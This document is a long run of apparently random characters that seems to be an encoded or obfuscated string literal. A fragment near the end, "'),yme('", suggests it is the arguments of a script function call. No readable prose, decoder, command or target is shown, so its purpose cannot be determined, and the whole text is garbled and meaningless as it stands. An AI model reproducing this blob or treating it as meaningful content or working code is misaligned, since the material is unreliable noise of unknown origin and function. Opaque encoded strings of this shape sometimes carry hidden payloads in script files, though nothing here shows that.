.Vr+5knbiQsF4r.rnrg3.g9Qtzhr ZVV.skwcEr.!w.iQ.gIkEigEtQZz.DZhzr.MSMMC3igFrZs.I  M.KIfCjjaFF2..No6Qg0.hS.VgN.Y8t.nI*F.E5hrghFrZVF.Z.O)3.DrFIm4F.NVzVm.rFVg.sMSD1,$Ms8DNj#rFZt>ojsgrFyZinxjxwEjzy s.F\\`kVzgZ.gzVCi.zeR rDQ.jgIg3.EIhjrCFi#..FwFFZIFh8y.V.sntCZFr22.xdoujt4E.ok\/8EC,oZgwS.sr0Id ECmgs..j\\*nmQCM9IIc\'t.w...prxIZjm83ZIb,1rjg..TDImQNDQZCgF.4+NIzf3MFr0FFlgIVj.hCZEzN.DIFFCg6ktIEBpFCDQy.FIZE.yy rnI.gQ.g.V.gSQVECi.M&lrg$. D.rV.CFy.Ii.Vhg8rr-4zVgh..3NE.n*iFQtI6QshZ*j8gdorrCq.r.VZrqVg!zit.g..IsgIV.IF%IsEjkg\/.iFI` IZ0EEN..2Z]rrgu .kFZ@r3Qdz;CDZoeFN.-csFnrqkzgFZy.5rg.IIo0oCrDr:C..hVwZQrr2m.rMQF\\v.:FI.:.2a1t\\.gi)jC{C\/ZnQhCNgtF.BnIsg4(jS8t*rcwFt@F..0FF.jcgDp).9.Z\'ZEDCz.FttQg. [.hjZ)yZi..3.e8Jh.kki.E*<.FF.h.?[Vs.sIFEySQlMCIES{q+2 uswQljk."QFSIQ EFFr.ZZ1hlsg. ,9NI,r0ga.rtCaC.r.E. [h\'gr8mt<IE.lrVtr`VFpFoZ.r(kDD.SrDQHGI.c}ZC.CFr8.sZgr.QF.QE.cCFFV^(VckFBl.Cd -VVgrCSlIc<2n\/{Esg2VsFpVgZ.-.jEgFoCqa.Fg.Z.kw,ir8hQ.qt.cj&ro1nE9x.tCVEr FjgQ.<h.9"grr..tyCVp.F.hoZ*vnrrm0EVFC0IzQ..E.sh.hC3 Egr  f shQIUS%hsI5sEZENIDMDQr.VwE..eIq.IihFFFnzE.VzZkks..c.:IZr!r.yEqEt8Nc.3.c.NsrMNI..rhhhrSP.ogo.gy77hiEQGIQlt.F.EISENVI...Qc\/..rzQnsF. vjiNg\/6ofiVZ.oNIVyZqD3IF:jC.Q?gE.av.E!I.(hSgEErw5TsV.tq.SMCehV.mq;.2p.E.MEqhpEnkt.CR4F.xN.rrQmgk.FvhC.TNrr..hCi!i;.lVCF0C%F [NhVFtolC.N@zN.V .E hBCQDigjjhtwtC.VrQnPF0.jZc g>tf.9h3.jkMygzFhg\'.QwIrsZszVpD.Fr.I7\/\/QZA28.ihAIaI.t.y.rr\/xc;t pIc\/rjUIQnh.tmsQ.3CimVpr.y.+ rrgvrD.FZ!Iv!o.IQ4Dq+n8iwtZDD.sSg..rIC.0gxVwEj.9.C2Lvn.x2xiD\\IV.Q.9 ngiICZpiIEFI9I0FVMhqN.hCD. gC, xrQ.IrVr.9rg.Cp Fgi Zzr8gVw.2ggSCbV.krbQbhEtF]ty8IEtrhrrrVKzSSK?ZDF;f0#j9FIr0cQ6MVIIgtZVxiwV.ZQCI0FV$aMjdFCnQl3IV+C5]VF.ZmjsoNssE8WzQ.rQ@ks[SFF-I.IU.Irg.!ZrVsIrNb..$ZrVCu .ZFFIie:ri.ynCEh irS,.tZcrEh.soCI3ciVkln@kZEcgDiDs)lN.JD.C0pF.1d.FC%.hQQF.STEQ#+IrCVilgI0rQy.j.3IhiV8)Cigs@T)T.WhVt..zpIVZDr.x98oD. pSnaS.8wIwVs.hF.\/]n[&lbZjoN.xVQqlFErt.. IVCDExDFnFjrV.VbnF)FQI.z.rQdrCCOLhogh4VImqzZiw3j.rIhDCClyQsQYrFQgZVdmE...rCaIMCGs5VDC:[ZcEQDN.mCslVxk0i.\/FnMc.rd0)oSk..sElh5Q6Z.cVFrh.#F+sQV.n\/?IE2z.z2.sV-E.Nj.g.Eir\/y ngE.zDVgQgs`.4Fg\\CshC.imMw8IZYDIZ EpQF0gqqF.rs.tIZ..mgFjyQV.6irigbsZh.zEitQsIDZD6.a3DZFhS.(rhNtFa...rkVDwriV..FV,sESIZIDN..z.hZt.hkg.VgV8._FsECrhF.9swVkIFQ.Mw..nVN.\/MSz\/S.8g.QQw3IQV7Igf.8y0CrmnhE.Zr?kVnz)i.$wgQN.a2 NI?S.V.tFBEMIFaNFiS.NGalp1NFnFFNI..gb"DH..CI.sF!h)2 s ZlQQ ngNg.giFPpFEDirjVI`zdV9CzFV\/f.. Q6wrVgErkk$D.rr.F#E3.wkQs^Z3nIws.gZ8DroIcrnMZsF?CFYZNzEITQIpZdF..vqHh..MTI\'c.2IEi sEVDo.#ZQs2o.Ir.tD.Iki0sKrdhnD#FZxrJ trVI.z..el-.yIVwD2rZ.f.cr..Jr I.q...5NZthIZ.w.CpI..S.lzFb.FQVrs.s3cssoVZxVg.wjp..EFg.DiqIEkhVQ.gD.w;t@EQiw.9ctpHurCVr.f3QIkhQ.IFp..iE..ifiaECUQt.jVCNIC VNrgFNCFyFZFIkiIhrF5QIt .DTpEzDCkgg.QQQreyySl.E.bIZ.Ikn\\rRhF.\/^.g.MNrhph+D.E..E>E.5hIwC.yr.CV+C:h_zEeVNI\/rV.Z.iQC,iVID.6V.k;Exzh.mg0,ysx.jI.Z..FW.l E>iw.Qy.IFrhjhiNigszSGi\/3Z. FhwVD\/0xh e.>w.Z.wlqC+cKZDr3)QVElShQFss.rgE.C.i.r) ...qZVZ2rVVgI*..*EtZC(\/php..n[h.Fg..Y8rZtS\\w.m.Nhi.r 1gsFQ\/IFxgFVo0ZZs[r6xs .4m.DD. sr.gZwr.o8sZu.-.QD.@.h.cI.QrgFFglwbg.I0o&9.-w8Vr.IEME.dzZfSF..F.jgzVekV.hjVgMTF.Z.FrZqFIkZIZr.rgCr.ZIQyuFWEZG50.\/0VKQFM*\/)7ZliZ>CWrQDpCFimsn[IlZflmZrQ[8gS0IrgrrgDo8.g.rwWoUSsQuIzjowkZVxZkIh.8>FI.I|.QNxCp)I8.S.FVpC%QwrF.+rVrNVia*2sIxE.C.s4VDgrQ.nIkF.0oCMg.yR2+.h.SF3zhi.l3Y.EZwZy+VqighCjFf@kQlRZ%rZgsighCFF^cNk.F.SIVo.wCQrh.+.3)g*.rwqCZ.. x.yMZ.p.whIj{.FFIFVe1..Q nI.Mrj\\VI\'iVm.gaw[jQVmEryg.ZQ.IazhgVrz4gZsC.hlEQExmM.jD.ElfQ.EmiE\/gF8I bolrghZZhM0.VvCFoF.QZsZVwQ.oVw(rCytII.Nf.b0SE!IC\/.V.oCtI.wlrg.4Zn.If.C.yFIqr4..oF.fi .EQp@@r\/..znFIvz.Q.p9C3N2Isr@(fx.r0rh0I.oF0Igcr.tShMSG9MrrmfrF Cq,rSd+.ry.EFDRQ+ET[Vzg+.VjEZF..SRMVIin Zr.Q,Z"iI..ZdQ$WEhQ.sr=V.pFI.sp.0.Lu I8Z+.M.IFrr7qVn sZ0.M gsr1@hgMEIXcCVDxrZgzryVdr 2. VgEQZ):E*>kfit0F\/2.c6Q.vd.MI?NI..mt37Tdt933ITC8.i+9E2wqEs+hyZFr.p.hrD.!rfc+rry+O..i\'8r.V.n.rI.kCrgZCtrhsD.Ii.Q.EZwFznrr,rr%zCq.Ff\\F..F4rIg.QZF\/g.Ci.kXg.y.c.qIti"Vjj.FgZrr.{E0T.E7VQzg!.EyZizFShn...D.0jwh.r.3F6tNhxI\/VjI:%Fg1MsV.sQBZ\'2VZ2VEVm.sFcF+QE0.m.VF.gFXtbeqZZFaqQVVIQQIMIcDd.FEF!F\/0cVo. MV ir.jok>Hyrafr.Z.Qrh.))x.yVFEI..zZ..FrF.gQQlCM..Dt.mzg.n4T.kiM3VDt.&EVF.NIFE(.rfIrmQ>.CWhoEEEVTr1pFwDZF.E.rZ9VV.Sb3RshCid.q r.a;E^o...VkhZIyqZykjmr)h$yMki..rSHVZszrwMFE"EDVt@3EDN6zlcs.ghsi0V.sVd\/cS.gDFXB .QoQTIFhQV.kg(gk*.8sDFhIlB.E[;r.C.43C&j>s\'Zr<Frd\'t..gVQ)hztVEiIqsgrEVFn5gF*.x{hxirN.I M %Iksw >cZ5gQVQFk.DSNh.CCzgw}.t!s{..Z]EiS4.kC!Dh.E9AQ..5hEEC NtDEhmtt.U...p.Hy..pEg8NQ-Ir.qIqpr.FFi.ggiFrEk.cZFNc2..\/LgQ2hzhs .SEsEFDZFFyzZD\/DDFrQ3@.F.NVwy\/g^y xLAZ4=SarCsr^.Qd\/ZgIFQ6rQhCEjpgVu\/t.F.rrrW.Fc +ripDFc.gd3SVhIgN8QZx8x.X.zDew hrrg.g1E..qZQQZeh&pIZ;.nViZF,ihgdy 51lE l %vQFxwwF.ir+h.BIigZQQEgDMm\/hjs2VZnA"ZQ.UIg g.Cr9z.iFkhfIRjZgr.a1:jKgrlwr\/\/.FAQMVgS\/UZdC.i.dha.Q8fCI\/qS.CFQ+F.%Qpw.(.Td.p.Er.gk.c8Ei.?Nl..jxZ!sE.fh8.hPy8htziCFrxoVk0jsE3.3.{ p\\ZE.Ias0Zz:gI8hZgZnk0CrIVZVqlrEYEzViFmrIcgiTj.9qdrs.ih#):qrxddETSpDSMrzVIFCs.sr,Sy2jg.Q.I N 8&r0,9Mrc.j.rkpgqd2\/zSZ.Z3.i.iZM)I]Dc\/.3XAFyVir.5E.+Jfp.gh5IrC4ggrc,iCCNrir.gQXKrc,I.4IIQ0pQyQ.S.4Dj.r+NoS`.5 F.D..m^0Mrg..n.w".\\B.rD_Q.:wQCo.wg.FE.8i3Z0QrNor`.FZktI.TD4ZSCIh_V!cDyFVrfri8Vo}EQ..DzChEVz_ r..0w.i.yhY\'rg.hDNFn.rrIYi7jFxCMN.TpF.C0MQMs...!CDC4pr1..ZQQx.tQ.rEFirFSNjicZIyhm.rVIZI.rI(Qhwa.z.0hI|7.DIrr4F+s!frxs.d,.>yz.nDciVBIhI.IQsVgg)ZwVs.Fa.gnhEIgzoSZjz.82.Mg.I.h9.CIs_EF=ZI.oIwhfIZFsFF8VrDQEzsj..QrpjI.IoCZIlo.EgsS*9.&IC\/.hZEDhw.Crr9ErccZr.Q$V0.jF?\/mFDFiI.CQrs.QFI.xE.)y8oVIrMc gmVC#IrCzZzZErQ3sh.VDzx cQwigVr.NmV2Dw&rZh.rF8gxNzrIrFSgZr2.hrkh]znlZEit\/j.\/OpFg*Z-;Qt Sw.Z)h.IDCQ.D.E`CEbgqnsQ..Z. jZnMIsi_FQI.noQ&jhsj..hPtzISEF.mS.VgDVUrMFzn.WFJ*Q}Ihr.DQFV-F.V.ZFEgIk.QFjS.wpQqr7C}w\/C.g3z.jgnr6ZExrDg.r+rbskgrnc.hw4.xrC5(FI.\/N.Cf.Ek.F.r)gFqEs.z.rlwngz.nz.FhMghI VbkhQvgrlr|QlCFQ0)..pdD. rgIFs\'m[igaIFED<kRCQE sg.0D.ZgrsVW.bZ.. FgQMDnQ0M).0Fcpm.gVgIM.x.F.FsQr\/Cx2jZEknI[sQID.V.crQsZ.jh.E{ll.(.IVjrGH,hxgh....0gVZSChF6zs!00yI.VdsZ.F\/8iV28.EV.kdC(rE.Fir.asdwFI8)|2ro .SFf..ZC.FgcEC%Df aar.nqG.Q5g.FKViiygIZoQ3cp.]gEiEeQjyEs2hi.rCFg ZF. sCgEE..M.r-T&4FFg.>r8VwEhgsQ.sFr..7FrihCjrrE.s.VIE gVFZ.`.$m!yZVt.It%3tV85..FgQZMc..pcm5.tZJrJI8hBWIszVbaaNCQCZBQ#m.DVN.*\'hIwh%.g&Zw.)ErnZh\\..0Qc5IG]nVQlptdepVnsZ.hh.NnrEDFSrrh.9EgIvnegrpHI3ir.iFrkU..SrZZhIm8qFgl.reh..rV4.wg2qc.IE.1t2mF.SMyr.3Ish<F9g7ZE]QGizIC8NIs..D.F.IQw.wNZQd)FCQtVh.n*c.F3xVXQ. Sh.Qiwgp`DI\\Qg Zg\'9D0QkclpIpg:gggzsqFZs0._Qs0nCrg.E;cza2cFI.Z4NegwEIrdgCC2g<.gMjCQcA.rR5(t\'gt.yrgov.3Wh8Ir3rCIEZw.h(rop!VVtlbF.gE.0\/O.bC,I\\EgmFZ.Zgh.VphO.IsIr0>iZqNQzE17Qp.h*ZZmyiWQaFVZ.,gr)M.kFQns.:.pZrngZ.yD0IQ..8Z.os.zj.EcNgdEpVF[.VFNi!VVaIVzggogCwrlGmEDC2.WqSQl*QI9Ld gsO .ZhF....Cr*rod%sI..AQ.t(tFI-TVoF6gQIZq.snhrrzkCQNcZrrnZQy$zrFch.hZhIknYh.sNwq5N0Q.E..Mg g5l0Z.ivrtegFZQ;gnA2yQMls.0.b2)ghci-dhjgpg.0I8kZQCZgEMw.oVwgyr1.r%puNo+F{ir.ghADiFIsg+Q5.QFh.Zh8@Y....i IIEclrr..EZqr$ZIxEQr.Sj35IZ.EN..VN0zF0ZgQZEZlrQrxZC.\'TwSq9FQsgVis3NE.ggm.QkI0iF\'.*zQV8gFkrkZrwaVNDFCi.qpPggQtQoIz.hyKE.lg.E2jQ=F.hrC.FV.iQQxIor|.$*9QCkEDgMiFVkrZ4FnZIMIki.z..EDZ%EQIkIFqCo7Z(Q2F.Qs.\'.MIDV.EZ..ZIpFi.QyszErzQ.-syDFhnF@\/.pQ%y.yVEVqI{CC"gInplE\'.9j%.VEg. CTEZ.FQ".S,8.pk3yqr4VVqFkr2w. ZI. (I(tzQw8CgjV.Ir(QrrrI\'4y..ZFECCQ.rrsQ5ZZgIMDglQsBIrkuNhg.q.Eg*pEfFEwzFI.n0.n+rDV.cCo.yVjng.I.V8I.NrSVrEsVns.j,EC.j I3.,IrM..dOsr+gsNlLngz]#.xiry.ZIsdkr.)ZD.mE.9nSX.EVETd lsV.-Tg"I.gFm.E3..mQ.qIQIIg33gjigkFSV-r?gFz:ytIFrp;.8Z.V.r\/F.VZeZ;6sjllVIbjSVsVIrs*wCy..x=yIzQIi0.yIr<Zd.Brk.Zy .iACsnnErDQzQigsqqSE.ZZ<.1M Ijsz.IQw...g1a+1.QV0.nDrFqSLIgyg)dsib]Qhg6i.zzVwQ.QggtqVh2&I%>O:ZA4EtQnE..D6jZ.&yB6Th8.8aF70^CEEEyC.t.&l2l@FIhNS.2hEsrVy.\/.gF.C.g.fhgZ.S.V6hs"+.5StZCsGT.F*I..|#cQZ.iFV.rQ+SFLF.04Fy.iVrFV,.zF.r*.4ncF9.I7PhDx\\8IrQp!.x.NjD.:..MozQ TZ_rhV8qimVr.l8#mjk0Cs..tZXVCgCFh]N..(Fhh.1ZDd4hFVI6YnM4mVg3saI.S0trczCwVR4.ZZfEVDiVrk.ZZE.rkh5Z.I.y0zj\\rg)sC,gDE3syO.wZErgwgfV.w.Vp\'IZ+kF&6.-VQgQa.Qz.k.zgzyiti?.hFCFE.hQ?Fi2.g XMFi.p  Crr..zhI.j9Zski!FrIN=l.wzgZIjVp.rEwwrCi.,4rjZsV4M..wESg hpFWkEcI4.j0tiDVCZt5Zzgizo|.-Zy\'gZhO8g6anZshrDVc@gII.jxQgg gtpgZi9.wFEl.NZYiMxw=ZwEGZ;.gBFj0wUw!CC&N8.rrVCMc.IrrTlr+.tmFd33V..nQVdFo.c\/Z\'.c.s2.jZtgzFFnZ.CFsI.qEf.WzF .4.nMZVrS.arm<FhayI_I j._!Cg-Fht*tVI.ZgmEFoQFFVVCC!pVdgf3EgQ;mHs.CigS.FF.^yahV zsm9adZqrnNsa0.wlCCnyHrClnkh.riw.McFinZinPr8ICjDs5j%FZsrmIEQg=D2IQC)IoNrQjFChhhC.Qr8Cs.8cqsc.ihzr3.I&rQE%WrgrE2cr I.ozI).@vg@hg(yWZD-...DFqggnChSFZ4Z0I.sDZFQ-8.gIIkh8gCD{10uwnaPckw0.gg I..CZBs-FZrrc0.QM.f;Fgg.\'h.M.A.zZ"wCIi.Ik..Chpa;FhCVCc..*Ia^.>IpurrENI-nQ"%j0N.5IENgV.CS.Q.VrYrtgCV4DEa0.VtM.mriS.ioIrtngrV.zFCI.hk0oC...EMZ%)AzggNy01zZZSZQ. QkZd.IZrEstDgFIV\'kh5Q.9ZrQZD.DIZIlFQIqZC T8t!Izr0Fygwi0mmVCfrE2.DV.3iZVt,qh.8r.\'.ZpVjzse.h+hVewrMmdj2Ih D.V..EEZ0zrE.pIxNrD+8#zhsCDcZT<JECkkFre3,h..srZ.ohrCqFEI57.FIShydEr.C.VFEq2#lql.0..EO\\DIS.rsC[a+bInQht r+.ZZEQ.riZrpCkrQVF.Vz.M3.IzVeFZIwTzshCics.rQI4qQzEMCZdisVghZCehkQ0zdj7r.iXhEgVz5VNZZo[g\/FnFgg]oj.NE.t.s.q%h0FsI.jS.gDV\'E.C.Z\/V5ZCITh hsQVy 88*MDXs.rpZyEEr ZyZZp3rFpQpg}I07NIh1ZrFfD3n.E.\\dgg.ZVF.Z1V"hzsFZFI.Qk.FcIil,.hSEz..cQM\'.tFCZy0h.EQIh.tIzI wkSa:lyVa5D=ZEI.gVZza$rIhnFZh..NyryEgFrFD.T Fr?.uFcaC3Iis.1jn. LiSrIE.D.Z8rZgId.CV$.gpDg2mgC...FFShwfC.gF>ZD.zxsZwyF[.C.i9.wkh.Fr.rV}..ZCIIg.EEQ..IcE=.&Z..F.3s.8yI.FX  Z..rV6IgQrr.cIsS..D.I.a.rICg..E8lonFS)DguiQojl4DIuIZVIE..<.SndV.wMZI }hzt.IDm.2NhNzE8Vw]sirts8h[hQSt+F.8I].jiq,DE.Fr.g..s.j.F08Zh.SNF&.)UFFVIZogcZCzN.g\/gnr.Dkg.jzrEdl9dD :kQ.ZFMI9r80IcrgZh.VDQrZjZ.8.ErC`.sI.t*0Cwc..IQg2zh.D V:.sZhZ\'gsVZkV.anIts..jE..QzF>.j).zRgIvwzF.t:.F h CrD.CIQVUgFCgZnDrCg .g.Eo5B\/F(sthtcVys.I0.r.S@$Fir.0Ct.TV."gSQ.yF\/esZQs.zZkflZxrqQ.rElrgj.1E.ZihV2zi.ZIT?NrCF6ZgFi.FnhNw..dgCQrks.DfxExEr D4QrEE|whZCs.czF7n2Q)V]-MDVDtVsk.FNqZr..r.sDrg\/F&j%#ANI.FFg-.kI.QZ)hJoVrmg.okgVDE6FC.CA*FsthISd.ZD..$rkQZBZ8SVsx SFi=I y\/N._r0.r.gEnIFF0ZrxIICyvZIlDE.gh.5p VF.gyg..Fr.EC3gZrlI.QdV?FFTCBF... .E?M.gM3gggFxil7Er.!Bw8v.jk.. .ZBEo.mhMiZqQ96ZD.C.o9pniIyQ.ry+oksqZdd.rVrIZ)syeS0G.r,ijF0n.&QkwFCs.DN.Qyhlz.tg:QEQrNEds.Q4FQZ0S4KFQyIsDkzZ.zDzEh\/q..y.t.+c[E.Q.fy$a..rV.khSq)f.1rIZbVCCZs..ZZrfFQIIyIDDIFsw.TjC0g4D9[ *F.qg.F\/msF.sm.25qg\\S}r1.Ms.C.jFn(.gZ>VD [...gEi.C)CrhQZV\\h2.Cn.F,=ZhirC.+irVFIVp EIrV.IisVVMZDIasIoph.cdnIV.ZM.iQyZo.mM.fCcdP\/ctNgVN)jQI.FTqE .\/xZh.Z.Z.gFtZg yIrQp.heFsp0.q0VFzgk mrtZbZr*@hpsz5M&NMI..tDDj..nniC(x.wVEig.CCQ.t3ynw2\'.m<rdk5MQ.xBQ)EZqjFDQ0ZQ.pitrCVS .h6SZ|SwgQDCSrZzN0xExFwVZqI)C1.iF.Q.i`xVgZEz3iwtZcrtQE0Ur.D5hZEh4Z.hdHokm9IrZFql=.@5CT"1NQ.Z;ZhsiBs.RCM.Z]r$VEnQvsD0k0VrVrB.rhgiZh.nhsEZ.Z.IEN.FFw.rF06gC YsoEQ.D\/s2xwDgQ"I)J.gZM.hz.cgMZqZP0:jgFh(.wo.caQ.IzF[II.QZ.hEw^gnZ51.H{c.Dc\/Qhr,\/IjZFQVk.rZqro.j#]HChg)h.iIVLSQ\/ZMrCV<-yw6I rr.jV.C2$QgrZrLgVVV0!g.n.F.ZF8CoJzMg|c2FhCMshqun+z.S$ywq gigF5>Z0f.r.r5.ztqJ+ZZrrZF..Fig2tIIVsIz6phS.gMVS.w5wDpgj=Q(ZuDtNIT1.mfgI...._ExIohDropz..Q.4Z7V5p Qj.hgQs..\'N.n..QgrsTtOr.Vsg\/)VFgI.T[yQoZMCV.gZ.EwgNSNIhin0.d8y3tC.Imn.zmZhciM..nh.lZh.lZahgQI.lQtIl IZDhgBnQZ4.]x=sCzQxFm.0.XFoIyrg.jE!Qr".rIn*.3qg^zr6.Z3IsM.IryDQ.sIkNyh9Z.ZZrI0l!0.gQ)gwFQ8fp55rfVeVZUn pZk..tC.yg.k.SMlnrhVisCFi.V8F\/oV.ZS.j\/Q.ShV5yx..E8f.l1.gF8N.M.ySnRFreCjSEIF iZ.ZyFhQ)FQQYFk4s.iwEhVdF*p...VzrS.hW#ElVh\\Q.Q0=s.I7zZ.F nTcGV.g.6gIgxhQVFIrr8k.LhrhhNNjQqQ.QZIaCdryQS-MFEmlV.ezQCt3EQyy2Ss.ZrFxrgFFhh!O\'Ek.WVV0tDE{ro..hz.1Z31hgCN.NIwFQlr@C8kEr_.lmNqCNT{i2&UM+ZsCFICC.QrNs. rZE0.rwwY."Ehc2D\/2sZ|cDmlVZME1Q+t.fF_Zn.\/sI Vg DInM.sUC`mf.Fa%.3ty.sCr2.ZLEFryC.Qih.* VlCECIn.2hVmQ&QyyhgQX.Z V,zXRQZz0hVCA.5I*QhQMc.z..z5zzFEg.-Ez)Qt5kyq*gh:gppE<I tQEQ ..rZotNwrVgQI5;.+hroy.FrgC.g.gVC..3q.FMmQF;IDfI3rd#gISIEMRQ5rQ.(.rQV92Hg.uQc1NgNrh6. s \/kcIyF.nhFxQqhCEgkI zh. .QChwFF%4I.2gsCr[Ctyg55.qd..1rRCItO.Fz.eZ.FF.$&.rF..)pMZ..Z6EkEVEEaqh.greZC.qFn..#9iZ.@0Z..gg7r.rF.KFMFy qEnFyE!9nr*9jrV.rlVknQbr2F.Zbp1-m.C1ghyEICrVijQ7kV.Q}.SCDv.zti.S.Z..Vs. +.K.Q.rZEdVK.EN5FFhiEhZ..DF.oF.iNEyi..M.gwk.\'rs+aIyFV FSyIjqrysxkDFEgFctwQ.QFqsNRigNCMQIg;.Fps.rgakI(rmgQiu.FnfrF+j. Aw.CjrQ=NFCZrZ.EZwFEk9.ZrgI0g`.xZGVZq.r.QHr\/Qr.gX.bC3DfEnVrlr7F-FeM\'rqQIIIx.QB+II!.zgk:gZ}.gs0\/gkE..Sw.jDC0d;.nCZQtpdQ@gi1.F0FIS.QC|Thg.zz Iwl0gDV.rVa F0k.wT\/yQrrrrdMQz.v2McjFV hrsyMiZQsCk^nrg8z.ph..yQZiZF.\/Z.skFh.srSIDp8.I t.g..CZsdt4V2c.nhkrhrV.F.agy;.uVnIFyQ.IgItSSrhhZIzxMgQ tZZtn.IfI.pw r..M.n.Q.zrDsNE.ENED]iCCEFhVDZ.ICI.IFNE.sFdFs.d+En0mFIccIQ"sVqd.U.I0.66^or0N.F0rQyEqjd.t_iFA0k.MrQCsrrcn.Mw44\/-an@g.kgCchnjIN y6mI <sdsFVhgilEsa.ZHNZ^N.aI3Vd.V.ViF.VkKrQa0SF9rR.swEFhhZhQ7NgrV>ZplckZrwgC.EChPSsFZFcg.zMqD0ENVhIriqForgimtVZ3slfgQ0zmt1tQ\/CcDw.oIrE5cCnrC..FDZnZrD V8CfhdrDQj XirhhgjIItCzZVSEfeZh8ou WZsgriQ.fsiHgE.g28ifM9ItCEVs.rcNhItg.ZlIlIhFEr\/ME?igZK.j.3V\/rrn.mfh)"FE+.AzzKhFy|D..*EZXVDFnQrc9.0;4lRQt...;02zmSVVFtI.gDE*AQF"FF2.n0.2F.Z.Er(DtrggD..sVN.VrWQzFqC.jCQn(]g..!cw"mhIrIng2bIdxZ FZrSxrCowV.IzE8cnhgZw.SuCpCn.FiJD3.j.7CZsq&..T..Eh..FC.hgh,QyQ.gtI..hf.CFCVZhg.hgFxwP5EEgs}o-Ejj.gqi.jFpgFhkpD.IQC9..ID9aCjj sg8Iye.+.EEhj IMUDh.Er#rV.\/jEr.6ICIgs.<bI gVhG.wmtHZrDa.IgVZskrZhbwxbCfZpQ CC,.CS$FgFphs8.C .NI.IrdkMgQrZCF.A.wAQl.rr FI\/ZtNt.ID. .y0Fi..I0I8.SIQj[.josDcQ.ik.EkxQFy.. S 0Xr .IigIrZVCwsCI]h.4k\/ 0j]rrEQVEETVEInQgytC.cNIbIkQrfs2.$ZdgCq{.qQ`Igwkst.ir8.s3.@3ZE\/Vf8gsC.Ft.rQC qiCZ2yi.oFiFh.<Ihh.fit.Fs.]F.r4OIFQ#F.r0TIZhg*.w{T pSD.r.phnwF\\<.ILyFz.wZ3Zt3FZ8VV. ."AkyQ qCqsc.zzy.SVnwV2xZj.F-fC.EFKt.tF.<jrjICFZ Egk.g.qz.glyhoUyigCylCDs7.iVZV0VoI kc.).Zw.V.zFkr\/Szr.CTr9C5.bZ8.rihrcsZn .Xt1.FSh."Z+Z..Ff.F..F40+.rsEjjnc&EF.QVe1.dF0n r3.ZY.sII!.gNsC.bFM.sgChj1js8rpgZ.Zx\\NZCIqtZoph CgRjhSpQ.F.g.EhI6v.tC. ctqiQjFQ.Ig8g.EVCcME.I8szmQEcQEEESsgmo.pVFgQZDk#Zh .FDzN.YIId VDZri+.ut..aiD.NRFooyhCQ..jZq.hrnCQVC.EsZ.rckkzDgQ5.XkN\\.QNDlig.rVsDCrrwFjFDC"VSn7p sdIqZyhsCdgIgSI0lVirMFkhgiFhSFrI^1.Q.r.VVg$hs.f.Ik.8...sIp.x.DIs.l.kII.VF. lgC ..tkE8.p\/\/wQFiZra ip.whhjF2C)Z)Z.=F Q)\/.F Nq. sShT.MVi0.xI..n&zsVrCMr@hEVpZ[rFg.pVSS..QijC5rWKZnVhgFNrfkw9h8rg hBagchID"IF8.Fc0D .D\/tVFrk.VFEyCEV wC.CgQrorgC..ZQw.FZ..a9VZSqEr..EbwDBrZDg.rnDsC.V4gVZp.g.C2Z.qH0pd3Z.w I9csIVi.D.E%QiIZMIc.$C.r9EIQ$dVCCy Vr.hq9QrDBr IMVE6j.VpFy}C0p*hFL F.tncKh.8VnhUDQ0,E+<Idfg.Crfq1ciF. 3rFQqQ.QZx.irM+jh hNrt9Ch!M VN .6;.kIF.F ..Q4[\/ZsIdD3kE..oZbaNFcr6V.qZkf )r3CBZ37hZ.EZZgUQ.2h+Xr:.F;ZldQS.FZF..kMZqEVEzIZ2NFM&Fk3.AVzvg.F6cFc.ogF xTzI.kVkghEZiyN0.\\Ilwjo.9iSr.VcZjSV>.VFE.g\\mh.FrjsV. hgF..R.Ml.ri8yEgiY. hISk1hZ4k.r.gw.FFIokhoDFR.C. Iir^9Ns3Cqd FFF-n.IkxqnMY;Firs.srgVZ9.x0(FZp;g5 F. rC..3VtE fTCTqk 0rjEY.Hf-lZ)aFhDqgiFrZxrIVFiQFDCrnMYqrNV.TkE.dmTZpgsr0gr.rsFQF r.n. .VrtZ.ECF.MyzE.0i\\xnF.i#CrI0g Fi.tZYCs.rgEpIQF zE.IIikVCV*.rxDS9nwCCIIxrxq]kIrZEkF. z.inrs3J .rnr`2ZE.gc3iVId-*N1g<myIusFzI.ds4nQ.raIn.C.xVsOVFIMxSkF.rZFsZEVCIhs6.kI#10gZtCz.rqkF( LZIr.r(.,0.+eg.6.koQg?rM p.gI +qk.4T\\C1Zp.n.C4kCg0pFsIQIIrn.i.`Fr)MFn NiIIFI8\/r.QFi.LDoV..IrT ..YDohiZi..iICF .jWVrDgqpp7F.5gE\/rDQIV..gjq..QDQNn.rZpI.sCrgtDrk.ZM DjryEIh..Cr.lM2.Qh..F>0.ij.lg4CQkpF 0>j..IhIDEVwggr rh.` k"waI.gQgZ.orFa9ytZ.0wECI1.hjZIizF so Ph#VC.QpISqkr)V. hV+mMSQFFRwsssr ?rE..tn=.cDzV hV_zG$CFhrfk]4 g.h\/ m.Iz.hhryimrBgnFCQMgsC.9EgIrXNIVrM py..s[\\q8.dEsFI024s...qT rrs..C.IFQiIQg6ZCr0Q.>Fi ngorhyE3C8EccFZgQIrZItxCn*r83 .SsZIkkCgr:IwSZiV.[g3rIVrrc0F .SrEt.zc,.wD.o.pQJMJpCCgi+QjV..kk. CECFI.Z.h in8.Zo7e.Qr?FN]CRIE F=*Vx.tI\/,gVg.!px.INIrMF#].NV+EZQT.E.D0cMNDi.w.pt'),yme('C C..m?REFqRyvVgYRC.E.R^fZdFR"iV>ljYsmiI.e%jZRh0IhZigjQcI#tT^7.sVEYghh..r5iI\/.k*L.g4tb.2\/jdV.kmir.ZCN%yz3#Y.RkiyhyVi."cMI4Y.R6p.iLzSjg..lNez..wbtjxcFsI.sgiiQrFs"IQ R6RIV..+..wYgIPqyVFZ.{1*I3hz.jxIzz..YnMQkIiU.p.NMQhtFIY icIRn gRxlv0ig1V..).dpx .FIt1 IhVR.I8 NCX. sFkzi.QFxRcQ.ta.R(zYt!Ctl81Yz!IQAggFYY8ZZMsINEtZZTY.IrR;LFa3Friro^]>IQ.h VrZzcNr.Y+g.RoQRohhzCFIrEZdr.RnEyY\/CrFYZ>ZI.Rxgmhho.YVkZ.E\/F.r.4ckZRa.hglSg.c0hh.3bhV.ZaRRDsoR|tYzRy+iQtFRwESgN=Fqi.TmqpFo.gZZzRtqD5sZwY*IFIVi5j.n.VR8wiR1zUjYlFFr2^IYRn.gYSYsgIY4grIsh.JcgMiD4#F gd.Zfits5E..EQIToFmqg+by.Z0dbmg8n.isgc.sR41Ro...h VzRQChF3Nc0kmsDRoF.hcrh:lw.IclEI.RRS.IA.IEhDn t ERYo 